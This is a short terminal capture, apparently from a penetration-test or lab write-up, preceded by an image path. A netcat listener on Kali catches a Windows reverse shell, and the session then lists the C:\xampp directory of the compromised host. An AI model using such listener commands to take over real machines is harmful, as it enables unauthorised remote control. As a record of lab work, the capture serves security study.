 (kali㉿kali)-[~]
$ nc -p 8081 -l
Microsoft Windows [Version 10.0.19042.631]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\xampp>dir
dir
Volume in drive C has no label.
Volume Serial Number is A01E-EADD
Directory of C:\xampp
08/02/2024 07:07 PM <DIR> .
08/02/2024 07:07 PM <DIR> ..
07/28/2024 03:50 PM <DIR> anonymous
07/28/2024 03:50 PM <DIR> apache
06/07/2013 04:15 AM 436 apache_start.bat
10/01/2019 12:13 AM 190 apache_stop.bat
04/05/2021 09:16 AM 10,324 catalina_service.
04/05/2021 09:17 AM 3,766 catalina_start.ba
04/05/2021 09:17 AM 3,529 catalina_stop.bat
07/28/2024 03:54 PM <DIR> cgi-bin
07/28/2024 03:50 PM <DIR> contrib
07/28/2024 03:50 PM 2,731 ctlscript.bat
07/28/2024 03:54 PM <DIR> FileZillaFTP
03/30/2013 05:29 AM 78 filezilla_setup.b
06/07/2013 04:15 AM 150 filezilla_start.b
06/07/2013 04:15 AM 149 filezilla_stop.ba
07/28/2024 04:08 PM <DIR> htdocs
07/28/2024 03:50 PM <DIR> img
07/28/2024 03:54 PM <DIR> install
06/15/2022 09:07 AM 299 killprocess.bat
07/28/2024 03:50 PM <DIR> licenses
07/28/2024 03:50 PM <DIR> locale